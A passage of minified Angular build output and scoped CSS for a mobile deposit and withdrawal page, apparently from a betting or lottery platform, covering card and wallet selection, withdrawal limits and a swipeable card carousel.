ull,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Fe)),l.wb(28,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,De)),l.wb(30,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,je)),l.wb(32,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,We)),l.wb(34,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,"\u5b58\u6b3e\u4e2d\u5fc3",!0,"/memberCenter"),n(t,5,0,-1!==e.type&&e.payAllList.length),n(t,8,0,e.payAllList.length),n(t,10,0,e.isShowMessageText),n(t,12,0,-1===e.type),n(t,14,0,1===e.type),n(t,16,0,2===e.type||6===e.type&&!e.isCustomerSer),n(t,18,0,3===e.type),n(t,20,0,4===e.type),n(t,22,0,5===e.type),n(t,24,0,7===e.type),n(t,26,0,8===e.type),n(t,28,0,99===e.type||6===e.type&&e.isCustomerSer),n(t,30,0,9===e.type),n(t,32,0,-2===e.type),n(t,34,0,!(null!=e.deposit.paymentPayer&&null!=e.deposit.paymentPayer.config&&e.deposit.paymentPayer.config.length)&&-1!==e.type&&-2!==e.type)}),null)}function Ue(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit",[],null,null,null,Ee,Ce)),l.wb(1,114688,null,0,be,[Q.a,m.i,F.g,C.a,h.a,A.a,en.a,tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var qe=l.tb("app-mobile-deposit",be,Ue,{},{},[]),He=e("M3Zp"),Ve=e("Bosh"),$e=e("QXYK"),Ye=e("Y1yL"),Xe=e("r1y7"),Ke=e("rr9d"),Ze=e("OsWL"),Qe=function(){function n(n,t,e,l,o,i,r,a,u,c,g,s){var p=this;this.user=n,this.message=t,this.modalService=e,this.validate=l,this.capital=o,this.platformService=i,this.route=r,this.storage=a,this.router=u,this.common=c,this.config=g,this.basic=s,this.params={password:"",amount:"",withdrawType:"",mobileNo:"",msgCode:""},this.loading=!1,this.withdrawVerifyCode=!0,this.withddrawConfig={userQuantity:0,markingQuantity:0,minWithdrawMoney:0,maxWithdrawMoney:0,aliMinWithdrawMoney:0,usdtMinWithdrawMoney:0,aliMaxWithdrawMoney:0,usdtMaxWithdrawMoney:0},this.showModal=!1,this.password="",this.toArrive=0,this.currencyType="",this.serialNum=-1,this.list=[],this.points=[],this.scales=[],this.active=new me.a,this.isDrag=!1,this.minscale=.85;var d=this.route.snapshot.params.type;this.withdrawType=d,this.params.withdrawType=""+["bank","alipay","usdt","apay"].indexOf(d),this.active.subscribe((function(n){switch(p.moveTo(n),p.count=n,p.withdrawType){case"bank":p.params=B.__assign({},p.params,{cardId:p.list[n].id});break;case"usdt":var t=p.list[n],e=t.walletType,l=t.walletAddress,o=t.payAgreement,i=t.withdrawType;p.currencyType=t.currencyType,p.params=B.__assign({},p.params,{walletType:e,usdtAddress:l,payAgreement:o,withdrawType:i});break;case"apay":p.currencyType=p.list[0].currencyType,p.params=B.__assign({},p.params,{walletType:p.list[0].walletType,usdtAddress:p.list[0].walletAddress,payAgreement:p.list[0].payAgreement,withdrawType:p.list[0].withdrawType})}}))}return n.prototype.ngOnInit=function(){var n=this;switch(this.withdrawType){case"bank":this.user.getUserCard().subscribe((function(t){var e=t.data;1e4===t.status&&(n.list=Array.isArray(e)?e:[e],n.assemble(n.list.findIndex((function(n){return n.isDefault<1}))))}));break;case"alipay":this.user.getAlipay().subscribe((function(t){var e=t.data;1e4===t.status&&(n.list=Array.isArray(e)?e:[e],n.assemble(0))}));break;case"usdt":this.user.getUserUSDTInfo().subscribe((function(t){var e=t.data;if(1e4===t.status){var l=Array.isArray(e)?e:[e];n.list=l.filter((function(n){return"apay"!==n.walletType}));var o=n.list.findIndex((function(n){return 1===n.isDefault}));-1===o&&n.list.length>0&&(o=0),n.assemble(o)}}));break;case"apay":this.user.getAPayLogin().subscribe((function(t){var e=t.data;1e4===t.status&&(n.list=Array.isArray(e)?e:[e],n.assemble(0))}))}this.capital.withddrawConfig().subscribe((function(t){var e=t.data;1e4===t.status&&(n.withddrawConfig=e,n.serialNum=0==e.minWithdrawTime&&24==e.maxWithdrawTime||e.minWithdrawTime>=e.maxWithdrawTime?-1:0)}))},n.prototype.ngOnDestroy=function(){this.active.unsubscribe()},n.prototype.handleTime=function(n){return n>=10?n+":00":"0"+n+":00"},n.prototype.getPhoneVerify=function(n,t){this.params[t]=n},n.prototype.hideInfomation=function(n,t,e){return n.length<2?n+"********"+n:2===n.length?n.slice(0,1)+"********"+n.slice(1,2):n.slice(0,t)+"********"+n.slice(n.length-e,n.length)},Object.defineProperty(n.prototype,"withddrawPercent",{get:function(){var n=this.withddrawConfig,t=n.markingQuantity,e=this.formatFloat(n.userQuantity)/this.formatFloat(t)*100;return isFinite(e)?this.formatFloat(e):0},enumerable:!0,configurable:!0}),n.prototype.calculation=function(n){var t=this.list[this.count].exchangeRate;this.toArrive=t<=0||!n?0:Number((n/t).toFixed(3))},n.prototype.formatFloat=function(n){return Math.floor(100*parseFloat(n))/100},n.prototype.assemble=function(n){var t=this;setTimeout((function(){t.$scroller.nativeElement.querySelectorAll("div.card").forEach((function(e,l){t.scales.push(l===n?1:t.minscale),t.points.push(window.innerWidth/2-e.offsetWidth/2-e.offsetWidth*l)})),t.active.next(n)}))},n.prototype.submitFn=function(){var n=this.params,t=n.amount,e=n.mobileNo,l=n.msgCode,o=nn.b.mobile,i=nn.b.code;if(!t)return this.message.error("\u8bf7\u8f93\u5165\u53d6\u6b3e\u91d1\u989d");var r=this.withdrawMoneyLimit.minWithdrawMoney,a=this.withdrawMoneyLimit.maxWithdrawMoney;if(Number(t)<r||Number(t)>a)return this.message.error("\u5355\u7b14\u9650\u989d"+r+"-"+a+"(\u5143)");if(this.user.openSmValid&&this.basic.verifyCellPhoneInWithdraw){if(!o.reg.test(e))return this.message.error(o.message);if(!i.reg.test(l))return this.message.error(i.message)}this.showModal=!0},Object.defineProperty(n.prototype,"withdrawMoneyLimit",{get:function(){var n=this.withddrawConfig;return{minWithdrawMoney:"bank"===this.withdrawType?n.minWithdrawMoney:"alipay"===this.withdrawType?n.aliMinWithdrawMoney:n.usdtMinWithdrawMoney,maxWithdrawMoney:"bank"===this.withdrawType?n.maxWithdrawMoney:"alipay"===this.withdrawType?n.aliMaxWithdrawMoney:n.usdtMaxWithdrawMoney}},enumerable:!0,configurable:!0}),n.prototype.hideModal=function(n){this.showModal=n},n.prototype.showLoading=function(n){this.loading=n},n.prototype.touchstartHandler=function(n){this.isDrag=!0,this.startX=n.changedTouches[0].clientX,this.offsetLeft=this.$scroller.nativeElement.offsetLeft},n.prototype.touchmoveHandler=function(n){var t=this,e=[],l=n.changedTouches[0].clientX-this.startX+this.offsetLeft,o=this.$scroller.nativeElement.querySelectorAll("div.card");return this.$scroller.nativeElement.style.transition="none",this.$scroller.nativeElement.style.left=l+"px",o.forEach((function(n,o){var i=window.innerWidth/2-n.offsetWidth/2-n.offsetWidth*o-l;e.push((i=(i=1-(i=(i=i<1?1+~i:i)>n.offsetWidth?n.offsetWidth:i)/n.offsetWidth/2)<t.minscale?t.minscale:i).toFixed(2))})),this.scales=e,!1},n.prototype.touchendHandler=function(n){var t=this.findBenearIndex(this.$scroller.nativeElement.offsetLeft);this.$scroller.nativeElement.style.transition="left 0.2s linear",this.isDrag=!1,this.active.next(t)},n.prototype.transitionendHandler=function(n){var t=this;this.scales=this.scales.map((function(n,e){return e===t.count?1:t.minscale}))},n.prototype.moveTo=function(n){this.$scroller.nativeElement.style.left=this.points[n]+"px"},n.prototype.findBenearIndex=function(n){var t=this.points.map((function(t){var e=Number((t-n).toFixed(1));return e<0?1+~e:e}));return t.findIndex((function(n){return n===Math.min.apply(Math,B.__spread(t))}))},n.prototype.getPaymentInfo=function(){return this.list[this.count]},n.prototype.getExchangeRate=function(){var n=this.list[this.count]?this.list[this.count].exchangeRate:0;return n?n.toFixed(2):0},n}(),nl=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   